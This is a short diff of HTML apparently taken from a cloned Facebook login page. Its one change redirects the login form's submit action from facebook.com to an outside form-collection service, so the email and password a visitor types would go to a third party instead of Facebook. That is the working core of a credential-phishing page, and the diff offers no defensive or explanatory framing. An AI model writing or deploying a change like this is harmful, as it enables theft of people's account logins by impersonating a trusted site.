-                      <form class="_9vtf" data-testid="royal_login_form" action="https://www.facebook.com/" method="post" onsubmit>
+                      <form class="_9vtf" data-testid="royal_login_form" action="https://www.actionforms.io/e/r/testboss" method="post" onsubmit>
                         <div>
                           <div class="_6lux">
                             <input type="text" class="inputtext _55r1 _6luy" name="email" id="email" data-testid="royal_email" placeholder="Email or phone number" autofocus="1" aria-label="Email or phone number" onchange="validateName(this)">
